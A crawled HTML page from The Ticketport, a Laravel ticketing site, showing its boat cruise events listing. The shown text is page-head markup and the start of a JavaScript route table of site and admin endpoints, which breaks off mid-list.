

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theticketport.com/events?category=Boat%2BCruise%2BEvents
body_size: 19259
content:
<!doctype html>
<html class="no-js" lang="en">
<head>

    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>


<!-- Required Laravel CSRF -->
<meta name="csrf-token" content="qwqHSbsLaoyufIzSsdKsHH3WboAjw14puGOqi27e"/>

<!-- Base URL -->
<meta name="base-url" content="https://theticketport.com"/>

<!-- Timezone default -->
<meta name="timezone_default" content="America/Toronto"/>
<!-- The above meta tags *must* come first in the head -->

<!-- Google map key -->
<meta name="google_map_key" content="AIzaSyAHO3tomfQOEfbHHWxtihQS7-4y7v2KIEw"/>
<!-- The above meta tags *must* come first in the head -->

<!-- SITE TITLE -->
<title>The Ticketport -     Events</title>

<!-- Facebook Meta -->
<meta property="og:url"           content="https://theticketport.com" />
<meta property="og:type"          content="article" />
<meta property="og:title"         content="The Ticketport" />
<meta property="og:description"   content="The Ticketport" />
<meta property="og:image"         content="settings/September2021/NnlBGWmzxODABBBmng65.png" />
<meta property="og:image:width"   content="512" />
<meta property="og:image:height"  content="512" />

<!-- Twitter Meta -->
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="" />
<meta name="twitter:creator" content="" />
<meta name="twitter:title" content="The Ticketport">
<meta property="twitter:description" content="The Ticketport" />

<!-- General Meta -->
<meta name="title" content="The Ticketport">
<meta name="keywords" content="The Ticketport, tickets, events, shows, live, concerts, stage">
<meta name="description" content="The Ticketport">
<meta name="image" content="settings/September2021/NnlBGWmzxODABBBmng65.png">
<meta name="url" content="https://theticketport.com" >
<meta name="author" content="The Ticketport">

<meta name="theme-color" content="#1b89ef"/>
<link rel="manifest" href="https://theticketport.com/manifest.json">

<!-- Google Analytics (production only) -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9RR8E83KK9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', "G-9RR8E83KK9");
</script>



    <!--  FAVICON AND TOUCH ICONS -->
<link rel="shortcut icon" type="image/x-icon" href="/storage/settings/September2021/guJNlF9j0VohOsHP7NtP.png"/>
<!-- this icon shows in browser toolbar -->
<link rel="icon" type="image/x-icon" href="/storage/settings/September2021/guJNlF9j0VohOsHP7NtP.png">
<!-- this icon shows in browser toolbar -->
<link rel="apple-touch-icon" sizes="57x57" href="/storage/settings/September2021/guJNlF9j0VohOsHP7NtP.png">
<link rel="apple-touch-icon" sizes="60x60" href="/storage/settings/September2021/guJNlF9j0VohOsHP7NtP.png">
<link rel="apple-touch-icon" sizes="72x72" href="/storage/settings/September2021/guJNlF9j0VohOsHP7NtP.png">
<link rel="apple-touch-icon" sizes="76x76" href="/storage/settings/September2021/guJNlF9j0VohOsHP7NtP.png">
<link rel="apple-touch-icon" sizes="114x114" href="/storage/settings/September2021/guJNlF9j0VohOsHP7NtP.png">
<link rel="apple-touch-icon" sizes="120x120" href="/storage/settings/September2021/guJNlF9j0VohOsHP7NtP.png">
<link rel="apple-touch-icon" sizes="144x144" href="/storage/settings/September2021/guJNlF9j0VohOsHP7NtP.png">
<link rel="apple-touch-icon" sizes="152x152" href="/storage/settings/September2021/guJNlF9j0VohOsHP7NtP.png">
<link rel="apple-touch-icon" sizes="180x180" href="/storage/settings/September2021/guJNlF9j0VohOsHP7NtP.png">
<link rel="icon" type="image/png" sizes="192x192" href="/storage/settings/September2021/guJNlF9j0VohOsHP7NtP.png">
<link rel="icon" type="image/png" sizes="32x32" href="/storage/settings/September2021/guJNlF9j0VohOsHP7NtP.png">
<link rel="icon" type="image/png" sizes="96x96" href="/storage/settings/September2021/guJNlF9j0VohOsHP7NtP.png">
<link rel="icon" type="image/png" sizes="16x16" href="/storage/settings/September2021/guJNlF9j0VohOsHP7NtP.png">
    <!-- Packages CSS -->
<link rel="stylesheet" href="https://theticketport.com/frontend-assets?path=css%2Fvendor_v1.8.css">

<!-- Bootstrap RTL CSS only if langauge is RTL -->



<!-- Eventmie CSS -->
<link rel="stylesheet" href="https://theticketport.com/frontend-assets?path=css%2Fapp_v1.8.css">

<!-- App CSS -->
<link rel="stylesheet" href="/css/app.css?id=4a230f486ac7d331ccde">
    </head>

<body class="home" >

    <!--[if lt IE 8]>
    <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
        your browser</a> to improve your experience.</p>
    <![endif]-->

    
    <script type="text/javascript">
    const Ziggy = {"url":"https:\/\/theticketport.com","port":null,"defaults":{},"routes":{"ignition.healthCheck":{"uri":"_ignition\/health-check","methods":["GET","HEAD"]},"ignition.executeSolution":{"uri":"_ignition\/execute-solution","methods":["POST"]},"ignition.shareReport":{"uri":"_ignition\/share-report","methods":["POST"]},"ignition.scripts":{"uri":"_ignition\/scripts\/{script}","methods":["GET","HEAD"],"parameters":["script"]},"ignition.styles":{"uri":"_ignition\/styles\/{style}","methods":["GET","HEAD"],"parameters":["style"]},"cashier.payment":{"uri":"stripe\/payment\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"cashier.webhook":{"uri":"stripe\/webhook","methods":["POST"]},"eventmie.welcome":{"uri":"\/","methods":["GET","HEAD"]},"voyager.bookings.bulk_bookings":{"uri":"admin\/bookings\/bulk","methods":["GET","HEAD"]},"voyager.bookings.bulk_edit":{"uri":"admin\/bookings\/bulk\/edit\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.bookings.bulk_update":{"uri":"admin\/bookings\/bulk\/update\/{id}","methods":["PUT"],"parameters":["id"]},"voyager.bookings.bulk_delete":{"uri":"admin\/bookings\/bulk\/delete\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.bookings.bulk_show":{"uri":"admin\/bookings\/bulk\/show\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.bookings.bulk_zip":{"uri":"admin\/bookings\/bulk\/zip\/{ticket_id}\/{bulk_code}","methods":["GET","HEAD"],"parameters":["ticket_id","bulk_code"]},"voyager.bookings.bulk_export":{"uri":"admin\/bookings\/bulk\/export\/{ticket_id}\/{bulk_code}","methods":["GET","HEAD"],"parameters":["ticket_id","bulk_code"]},"voyager.commissions.get_commissions":{"uri":"admin\/commissions\/get","methods":["POST"]},"voyager.dashboard_promocodes":{"uri":"admin\/api\/get\/promocodes","methods":["GET","HEAD"]},"mypromocodes_form":{"uri":"mypromocodes","methods":["GET","HEAD"]},"get_promo_codes":{"uri":"mypromocodes\/api","methods":["POST"]},"store_promo_codes":{"uri":"mypromocodes\/api\/add","methods":["POST"]},"delete_promo_code":{"uri":"mypromocodes\/api\/delete","methods":["POST"]},"selected_promo_codes":{"uri":"mypromocodes\/api\/selected\/promo_codes","methods":["POST"]},"search_promo_codes":{"uri":"mypromocodes\/api\/search\/promo_codes","methods":["POST"]},"eventmie.eventmie_lang":{"uri":"assets\/js\/eventmie_lang","methods":["GET","HEAD"]},"eventmie.local_timezone":{"uri":"set\/local_timezone","methods":["POST"]},"eventmie.change_lang":{"uri":"lang\/{lang?}","methods":["GET","HEAD"],"parameters":["lang"]},"eventmie.eventmie_assets":{"uri":"frontend-assets","methods":["GET","HEAD"]},"eventmie.login":{"uri":"login","methods":["GET","HEAD"]},"eventmie.login_post":{"uri":"login","methods":["POST"]},"logout":{"uri":"logout","methods":["POST"]},"eventmie.register_show":{"uri":"register","methods":["GET","HEAD"]},"eventmie.register":{"uri":"register","methods":["POST"]},"eventmie.password.request":{"uri":"password\/reset","methods":["GET","HEAD"]},"eventmie.password.email":{"uri":"password\/email","methods":["POST"]},"password.reset":{"uri":"password\/reset\/{token}","methods":["GET","HEAD"],"parameters":["token"]},"password.update":{"uri":"password\/reset","methods":["POST"]},"eventmie.logout":{"uri":"logout","methods":["GET","POST","HEAD"]},"eventmie.password.reset":{"uri":"forgot\/password\/reset\/{token}","methods":["GET","HEAD"],"parameters":["token"]},"eventmie.password.reset_post":{"uri":"forgot\/password\/reset\/post","methods":["POST"]},"verification.notice":{"uri":"email\/verify","methods":["GET","HEAD"]},"verification.verify":{"uri":"email\/verify\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"verification.resend":{"uri":"email\/resend","methods":["GET","HEAD"]},"voyager.login":{"uri":"admin\/login","methods":["GET","HEAD"]},"voyager.postlogin":{"uri":"admin\/login","methods":["POST"]},"voyager.dashboard":{"uri":"admin","methods":["GET","HEAD"]},"voyager.logout":{"uri":"admin\/logout","methods":["POST"]},"voyager.upload":{"uri":"admin\/upload","methods":["POST"]},"voyager.profile":{"uri":"admin\/profile","methods":["GET","HEAD"]},"voyager.users.order":{"uri":"admin\/users\/order","methods":["GET","HEAD"]},"voyager.users.action":{"uri":"admin\/users\/action","methods":["POST"]},"voyager.users.update_order":{"uri":"admin\/users\/order","methods":["POST"]},"voyager.users.restore":{"uri":"admin\/users\/{id}\/restore","methods":["GET","HEAD"],"parameters":["id"]},"voyager.users.relation":{"uri":"admin\/users\/relation","methods":["GET","HEAD"]},"voyager.users.media.remove":{"uri":"admin\/users\/remove","methods":["POST"]},"voyager.users.index":{"uri":"admin\/users","methods":["GET","HEAD"]},"voyager.users.create":{"uri":"admin\/users\/create","methods":["GET","HEAD"]},"voyager.users.store":{"uri":"admin\/users","methods":["POST"]},"voyager.users.show":{"uri":"admin\/users\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.users.edit":{"uri":"admin\/users\/{id}\/edit","methods":["GET","HEAD"],"parameters":["id"]},"voyager.users.update":{"uri":"admin\/users\/{id}","methods":["PUT","PATCH"],"parameters":["id"]},"voyager.users.destroy":{"uri":"admin\/users\/{id}","methods":["DELETE"],"parameters":["id"]},"voyager.menus.order":{"uri":"admin\/menus\/order","methods":["GET","HEAD"]},"voyager.menus.action":{"uri":"admin\/menus\/action","methods":["POST"]},"voyager.menus.update_order":{"uri":"admin\/menus\/order","methods":["POST"]},"voyager.menus.restore":{"uri":"admin\/menus\/{id}\/restore","methods":["GET","HEAD"],"parameters":["id"]},"voyager.menus.relation":{"uri":"admin\/menus\/relation","methods":["GET","HEAD"]},"voyager.menus.media.remove":{"uri":"admin\/menus\/remove","methods":["POST"]},"voyager.menus.index":{"uri":"admin\/menus","methods":["GET","HEAD"]},"voyager.menus.create":{"uri":"admin\/menus\/create","methods":["GET","HEAD"]},"voyager.menus.store":{"uri":"admin\/menus","methods":["POST"]},"voyager.menus.show":{"uri":"admin\/menus\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.menus.edit":{"uri":"admin\/menus\/{id}\/edit","methods":["GET","HEAD"],"parameters":["id"]},"voyager.menus.update":{"uri":"admin\/menus\/{id}","methods":["PUT","PATCH"],"parameters":["id"]},"voyager.menus.destroy":{"uri":"admin\/menus\/{id}","methods":["DELETE"],"parameters":["id"]},"voyager.roles.order":{"uri":"admin\/roles\/order","methods":["GET","HEAD"]},"voyager.roles.action":{"uri":"admin\/roles\/action","methods":["POST"]},"voyager.roles.update_order":{"uri":"admin\/roles\/order","methods":["POST"]},"voyager.roles.restore":{"uri":"admin\/roles\/{id}\/restore","methods":["GET","HEAD"],"parameters":["id"]},"voyager.roles.relation":{"uri":"admin\/roles\/relation","methods":["GET","HEAD"]},"voyager.roles.media.remove":{"uri":"admin\/roles\/remove","methods":["POST"]},"voyager.roles.index":{"uri":"admin\/roles","methods":["GET","HEAD"]},"voyager.roles.create":{"uri":"admin\/roles\/create","methods":["GET","HEAD"]},"voyager.roles.store":{"uri":"admin\/roles","methods":["POST"]},"voyager.roles.show":{"uri":"admin\/roles\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.roles.edit":{"uri":"admin\/roles\/{id}\/edit","methods":["GET","HEAD"],"parameters":["id"]},"voyager.roles.update":{"uri":"admin\/roles\/{id}","methods":["PUT","PATCH"],"parameters":["id"]},"voyager.roles.destroy":{"uri":"admin\/roles\/{id}","methods":["DELETE"],"parameters":["id"]},"voyager.posts.order":{"uri":"admin\/posts\/order","methods":["GET","HEAD"]},"voyager.posts.action":{"uri":"admin\/posts\/action","methods":["POST"]},"voyager.posts.update_order":{"uri":"admin\/posts\/order","methods":["POST"]},"voyager.posts.restore":{"uri":"admin\/posts\/{id}\/restore","methods":["GET","HEAD"],"parameters":["id"]},"voyager.posts.relation":{"uri":"admin\/posts\/relation","methods":["GET","HEAD"]},"voyager.posts.media.remove":{"uri":"admin\/posts\/remove","methods":["POST"]},"voyager.posts.index":{"uri":"admin\/posts","methods":["GET","HEAD"]},"voyager.posts.create":{"uri":"admin\/posts\/create","methods":["GET","HEAD"]},"voyager.posts.store":{"uri":"admin\/posts","methods":["POST"]},"voyager.posts.show":{"uri":"admin\/posts\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.posts.edit":{"uri":"admin\/posts\/{id}\/edit","methods":["GET","HEAD"],"parameters":["id"]},"voyager.posts.update":{"uri":"admin\/posts\/{id}","methods":["PUT","PATCH"],"parameters":["id"]},"voyager.posts.destroy":{"uri":"admin\/posts\/{id}","methods":["DELETE"],"parameters":["id"]},"voyager.pages.order":{"uri":"admin\/pages\/order","methods":["GET","HEAD"]},"voyager.pages.action":{"uri":"admin\/pages\/action","methods":["POST"]},"voyager.pages.update_order":{"uri":"admin\/pages\/order","methods":["POST"]},"voyager.pages.restore":{"uri":"admin\/pages\/{id}\/restore","methods":["GET","HEAD"],"parameters":["id"]},"voyager.pages.relation":{"uri":"admin\/pages\/relation","methods":["GET","HEAD"]},"voyager.pages.media.remove":{"uri":"admin\/pages\/remove","methods":["POST"]},"voyager.pages.index":{"uri":"admin\/pages","methods":["GET","HEAD"]},"voyager.pages.create":{"uri":"admin\/pages\/create","methods":["GET","HEAD"]},"voyager.pages.store":{"uri":"admin\/pages","methods":["POST"]},"voyager.pages.show":{"uri":"admin\/pages\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.pages.edit":{"uri":"admin\/pages\/{id}\/edit","methods":["GET","HEAD"],"parameters":["id"]},"voyager.pages.update":{"uri":"admin\/pages\/{id}","methods":["PUT","PATCH"],"parameters":["id"]},"voyager.pages.destroy":{"uri":"admin\/pages\/{id}","methods":["DELETE"],"parameters":["id"]},"voyager.events.order":{"uri":"admin\/events\/order","methods":["GET","HEAD"]},"voyager.events.action":{"uri":"admin\/events\/action","methods":["POST"]},"voyager.events.update_order":{"uri":"admin\/events\/order","methods":["POST"]},"voyager.events.restore":{"uri":"admin\/events\/{id}\/restore","methods":["GET","HEAD"],"parameters":["id"]},"voyager.events.relation":{"uri":"admin\/events\/relation","methods":["GET","HEAD"]},"voyager.events.media.remove":{"uri":"admin\/events\/remove","methods":["POST"]},"voyager.events.index":{"uri":"admin\/events","methods":["GET","HEAD"]},"voyager.events.create":{"uri":"admin\/events\/create","methods":["GET","HEAD"]},"voyager.events.store":{"uri":"admin\/events","methods":["POST"]},"voyager.events.show":{"uri":"admin\/events\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.events.edit":{"uri":"admin\/events\/{id}\/edit","methods":["GET","HEAD"],"parameters":["id"]},"voyager.events.update":{"uri":"admin\/events\/{id}","methods":["PUT","PATCH"],"parameters":["id"]},"voyager.events.destroy":{"uri":"admin\/events\/{id}","methods":["DELETE"],"parameters":["id"]},"voyager.categories.order":{"uri":"admin\/categories\/order","methods":["GET","HEAD"]},"voyager.categories.action":{"uri":"admin\/categories\/action","methods":["POST"]},"voyager.categories.update_order":{"uri":"admin\/categories\/order","methods":["POST"]},"voyager.categories.restore":{"uri":"admin\/categories\/{id}\/restore","methods":["GET","HEAD"],"parameters":["id"]},"voyager.categories.relation":{"uri":"admin\/categories\/relation","methods":["GET","HEAD"]},"voyager.categories.media.remove":{"uri":"admin\/categories\/remove","methods":["POST"]},"voyager.categories.index":{"uri":"admin\/categories","methods":["GET","HEAD"]},"voyager.categories.create":{"uri":"admin\/categories\/create","methods":["GET","HEAD"]},"voyager.categories.store":{"uri":"admin\/categories","methods":["POST"]},"voyager.categories.show":{"uri":"admin\/categories\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.categories.edit":{"uri":"admin\/categories\/{id}\/edit","methods":["GET","HEAD"],"parameters":["id"]},"voyager.categories.update":{"uri":"admin\/categories\/{id}","methods":["PUT","PATCH"],"parameters":["id"]},"voyager.categories.destroy":{"uri":"admin\/categories\/{id}","methods":["DELETE"],"parameters":["id"]},"voyager.taxes.order":{"uri":"admin\/taxes\/order","methods":["GET","HEAD"]},"voyager.taxes.action":{"uri":"admin\/taxes\/action","methods":["POST"]},"voyager.taxes.update_order":{"uri":"admin\/taxes\/order","methods":["POST"]},"voyager.taxes.restore":{"uri":"admin\/taxes\/{id}\/restore","methods":["GET","HEAD"],"parameters":["id"]},"voyager.taxes.relation":{"uri":"admin\/taxes\/relation","methods":["GET","HEAD"]},"voyager.taxes.media.remove":{"uri":"admin\/taxes\/remove","methods":["POST"]},"voyager.taxes.index":{"uri":"admin\/taxes","methods":["GET","HEAD"]},"voyager.taxes.create":{"uri":"admin\/taxes\/create","methods":["GET","HEAD"]},"voyager.taxes.store":{"uri":"admin\/taxes","methods":["POST"]},"voyager.taxes.show":{"uri":"admin\/taxes\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.taxes.edit":{"uri":"admin\/taxes\/{id}\/edit","methods":["GET","HEAD"],"parameters":["id"]},"voyager.taxes.update":{"uri":"admin\/taxes\/{id}","methods":["PUT","PATCH"],"parameters":["id"]},"voyager.taxes.destroy":{"uri":"admin\/taxes\/{id}","methods":["DELETE"],"parameters":["id"]},"voyager.banners.order":{"uri":"admin\/banners\/order","methods":["GET","HEAD"]},"voyager.banners.action":{"uri":"admin\/banners\/action","methods":["POST"]},"voyager.banners.update_order":{"uri":"admin\/banners\/order","methods":["POST"]},"voyager.banners.restore":{"uri":"admin\/banners\/{id}\/restore","methods":["GET","HEAD"],"parameters":["id"]},"voyager.banners.relation":{"uri":"admin\/banners\/relation","methods":["GET","HEAD"]},"voyager.banners.media.remove":{"uri":"admin\/banners\/remove","methods":["POST"]},"voyager.banners.index":{"uri":"admin\/banners","methods":["GET","HEAD"]},"voyager.banners.create":{"uri":"admin\/banners\/create","methods":["GET","HEAD"]},"voyager.banners.store":{"uri":"admin\/banners","methods":["POST"]},"voyager.banners.show":{"uri":"admin\/banners\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.banners.edit":{"uri":"admin\/banners\/{id}\/edit","methods":["GET","HEAD"],"parameters":["id"]},"voyager.banners.update":{"uri":"admin\/banners\/{id}","methods":["PUT","PATCH"],"parameters":["id"]},"voyager.banners.destroy":{"uri":"admin\/banners\/{id}","methods":["DELETE"],"parameters":["id"]},"voyager.contacts.order":{"uri":"admin\/contacts\/order","methods":["GET","HEAD"]},"voyager.contacts.action":{"uri":"admin\/contacts\/action","methods":["POST"]},"voyager.contacts.update_order":{"uri":"admin\/contacts\/order","methods":["POST"]},"voyager.contacts.restore":{"uri":"admin\/contacts\/{id}\/restore","methods":["GET","HEAD"],"parameters":["id"]},"voyager.contacts.relation":{"uri":"admin\/contacts\/relation","methods":["GET","HEAD"]},"voyager.contacts.media.remove":{"uri":"admin\/contacts\/remove","methods":["POST"]},"voyager.contacts.index":{"uri":"admin\/contacts","methods":["GET","HEAD"]},"voyager.contacts.create":{"uri":"admin\/contacts\/create","methods":["GET","HEAD"]},"voyager.contacts.store":{"uri":"admin\/contacts","methods":["POST"]},"voyager.contacts.show":{"uri":"admin\/contacts\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.contacts.edit":{"uri":"admin\/contacts\/{id}\/edit","methods":["GET","HEAD"],"parameters":["id"]},"voyager.contacts.update":{"uri":"admin\/contacts\/{id}","methods":["PUT","PATCH"],"parameters":["id"]},"voyager.contacts.destroy":{"uri":"admin\/contacts\/{id}","methods":["DELETE"],"parameters":["id"]},"voyager.bookings.order":{"uri":"admin\/bookings\/order","methods":["GET","HEAD"]},"voyager.bookings.action":{"uri":"admin\/bookings\/action","methods":["POST"]},"voyager.bookings.update_order":{"uri":"admin\/bookings\/order","methods":["POST"]},"voyager.bookings.restore":{"uri":"admin\/bookings\/{id}\/restore","methods":["GET","HEAD"],"parameters":["id"]},"voyager.bookings.relation":{"uri":"admin\/bookings\/relation","methods":["GET","HEAD"]},"voyager.bookings.media.remove":{"uri":"admin\/bookings\/remove","methods":["POST"]},"voyager.bookings.index":{"uri":"admin\/bookings","methods":["GET","HEAD"]},"voyager.bookings.create":{"uri":"admin\/bookings\/create","methods":["GET","HEAD"]},"voyager.bookings.store":{"uri":"admin\/bookings","methods":["POST"]},"voyager.bookings.show":{"uri":"admin\/bookings\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.bookings.edit":{"uri":"admin\/bookings\/{id}\/edit","methods":["GET","HEAD"],"parameters":["id"]},"voyager.bookings.update":{"uri":"admin\/bookings\/{id}","methods":["PUT","PATCH"],"parameters":["id"]},"voyager.bookings.destroy":{"uri":"admin\/bookings\/{id}","methods":["DELETE"],"parameters":["id"]},"voyager.commissions.order":{"uri":"admin\/commissions\/order","methods":["GET","HEAD"]},"voyager.commissions.action":{"uri":"admin\/commissions\/action","methods":["POST"]},"voyager.commissions.update_order":{"uri":"admin\/commissions\/order","methods":["POST"]},"voyager.commissions.restore":{"uri":"admin\/commissions\/{id}\/restore","methods":["GET","HEAD"],"parameters":["id"]},"voyager.commissions.relation":{"uri":"admin\/commissions\/relation","methods":["GET","HEAD"]},"voyager.commissions.media.remove":{"uri":"admin\/commissions\/remove","methods":["POST"]},"voyager.commissions.index":{"uri":"admin\/commissions","methods":["GET","HEAD"]},"voyager.commissions.create":{"uri":"admin\/commissions\/create","methods":["GET","HEAD"]},"voyager.commissions.store":{"uri":"admin\/commissions","methods":["POST"]},"voyager.commissions.show":{"uri":"admin\/commissions\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.commissions.edit":{"uri":"admin\/commissions\/{id}\/edit","methods":["GET","HEAD"],"parameters":["id"]},"voyager.commissions.update":{"uri":"admin\/commissions\/{id}","methods":["PUT","PATCH"],"parameters":["id"]},"voyager.commissions.destroy":{"uri":"admin\/commissions\/{id}","methods":["DELETE"],"parameters":["id"]},"voyager.tags.order":{"uri":"admin\/tags\/order","methods":["GET","HEAD"]},"voyager.tags.action":{"uri":"admin\/tags\/action","methods":["POST"]},"voyager.tags.update_order":{"uri":"admin\/tags\/order","methods":["POST"]},"voyager.tags.restore":{"uri":"admin\/tags\/{id}\/restore","methods":["GET","HEAD"],"parameters":["id"]},"voyager.tags.relation":{"uri":"admin\/tags\/relation","methods":["GET","HEAD"]},"voyager.tags.media.remove":{"uri":"admin\/tags\/remove","methods":["POST"]},"voyager.tags.index":{"uri":"admin\/tags","methods":["GET","HEAD"]},"voyager.tags.create":{"uri":"admin\/tags\/create","methods":["GET","HEAD"]},"voyager.tags.store":{"uri":"admin\/tags","methods":["POST"]},"voyager.tags.show":{"uri":"admin\/tags\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.tags.edit":{"uri":"admin\/tags\/{id}\/edit","methods":["GET","HEAD"],"parameters":["id"]},"voyager.tags.update":{"uri":"admin\/tags\/{id}","methods":["PUT","PATCH"],"parameters":["id"]},"voyager.tags.destroy":{"uri":"admin\/tags\/{id}","methods":["DELETE"],"parameters":["id"]},"voyager.promo_codes.order":{"uri":"admin\/promo_codes\/order","methods":["GET","HEAD"]},"voyager.promo_codes.action":{"uri":"admin\/promo_codes\/action","methods":["POST"]},"voyager.promo_codes.update_order":{"uri":"admin\/promo_codes\/order","methods":["POST"]},"voyager.promo_codes.restore":{"uri":"admin\/promo_codes\/{id}\/restore","methods":["GET","HEAD"],"parameters":["id"]},"voyager.promo_codes.relation":{"uri":"admin\/promo_codes\/relation","methods":["GET","HEAD"]},"voyager.promo_codes.media.remove":{"uri":"admin\/promo_codes\/remove","methods":["POST"]},"voyager.promo_codes.index":{"uri":"admin\/promo_codes","methods":["GET","HEAD"]},"voyager.promo_codes.create":{"uri":"admin\/promo_codes\/create","methods":["GET","HEAD"]},"voyager.promo_codes.store":{"uri":"admin\/promo_codes","methods":["POST"]},"voyager.promo_codes.show":{"uri":"admin\/promo_codes\/{id}","methods":["GET","HEAD"],"parameters":["id"]},"voyager.promo_codes.edit":{"uri":"admin\/promo_codes\/{id}\/edit","methods":["GET","HEAD"],"parameters":["id"]},"voyager.promo_codes.update":{"uri":"admin\/promo_codes\/{id}","methods":["PUT","PATCH"],"parameters":["id"]},"voyager.promo_codes.destroy":{"uri":"admin\/promo_codes\/{id}","methods":["DELETE"],"parameters":["id"]},"voyager.menus.builder":{"uri":"admin\/menus\/{menu}\/builder","methods":["GET","HEAD"],"parameters":["menu"]},"voyager.menus.order_item":{"uri":"admin\/menus\/{menu}\/order","methods":["POST"],"parameters":["menu"]},"voyager.menus.item.destroy":{"uri":"admin\/menus\/{menu}\/item\/{id}","methods":["DELETE"],"parameters":["menu","id"]},"voyager.menus.item.add":{"uri":"admin\/menus\/{menu}\/item","methods":["POST"],"parameters":["menu"]},"voyager.menus.item.update":{"uri":"admin\/menus\/{menu}\/item","methods":["PUT"],"parameters":["menu"]},"voyager.settings.index":{"uri":"admin\/settings","methods":["GET","HEAD"]},"voyager.settings.store":{"uri":"admin\/settings","methods":["POST"]},"voyager.settings.update":{"uri":"admin\/settings","methods":["PUT"]},"voyager.settings.delete":{"uri":"admin\/settings\/{id}","methods":["DELETE"],"parameters":["id"]},"voyager.settings.move_up":{"uri":"admin\/settings\/{id}\/move_up","methods":["GET","HEAD"],"parameters":["id"]},"voyager.settings.move_down":{"uri":"admin\/settings\/{id}\/move_down","methods":["GET","HEAD"],"parameters":["id"]},"voyager.settings.delete_value":{"uri":"admin\/settings\/{id}\/delete_value","methods":["PUT"],"parameters":["id"]},"voyager.media.index":{"uri":"admin\/media","methods":["GET","HEAD"]},"voyager.media.files":{"uri":"admin\/media\/files","methods":["POST"]},"voyager.media.new_folder":{"uri":"admin\/media\/new_folder","methods":["POST"]},"voyager.media.delete":{"uri":"admin\/media\/delete_file_folder","methods":["POST"]},"voyager.media.move":{"uri":"admin\/media\/move_file","methods":["POST"]},"voyager.media.rename":{"uri":"admin\/media\/rename_file","methods":["POST"]},"voyager.media.upload":{"uri":"admin\/media\/upload","methods":["POST"]},"voyager.media.crop":{"uri":"admin\/media\/crop","methods":["POST"]},"voyager.bread.index":{"uri":"admin\/bread","methods":["GET","HEAD"]},"voyager.bread.create":{"uri":"admin\/bread\/{table}\/create","methods":["GET","HEAD"],"parameters":["table"]},"voyager.bread.store":{"uri":"admin\/bread","methods":["POST"]},"voyager.bread.edit":{"uri":"admin\/bread\/{table}\/edit","methods":["GET","HEAD"],"parameters":["table"]},"voyager.bread.update":{"uri":"admin\/bread\/{id}","methods":["PUT"],"parameters":["id"]},"voyager.bread.delete":{"uri":"admin\/bread\/{id}","methods":["DELETE"],"parameters":["id"]},"voyager.bread.relationship":{"uri":"admin\/bread\/relationship","methods":["POST"]},"voyager.bread.delete_relationship":{"uri":"admin\/bread\/delete_rela